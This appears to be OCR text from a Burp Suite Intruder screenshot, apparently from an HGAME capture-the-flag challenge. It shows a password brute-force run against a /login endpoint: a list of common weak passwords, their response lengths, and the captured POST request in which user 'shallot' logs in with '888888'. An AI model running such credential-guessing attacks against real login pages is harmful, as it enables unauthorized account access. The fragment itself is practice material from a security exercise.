 结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注
64 888888 200 13 366
65 password@123 200 12 121
66 abc123!@# 200 14 121
67 ubuntu 200 12 121
68 centos 200 10 121
69 abcd1234 200 11 121
70 1234abcd 200 11 121
71 123456a 200 11 121
72 qwer1234!@#$ 200 11 121
73 password1! 200 12 121
请求 响应
美化 Raw Hex
1 POST /login HTTP/1.1
2 Host: node1.hgame.vidar.club:31164
3 Content-Length: 32
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://node1.hgame.vidar.club:31164
9 Referer: http://node1.hgame.vidar.club:31164/login
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 username=shallot&password=888888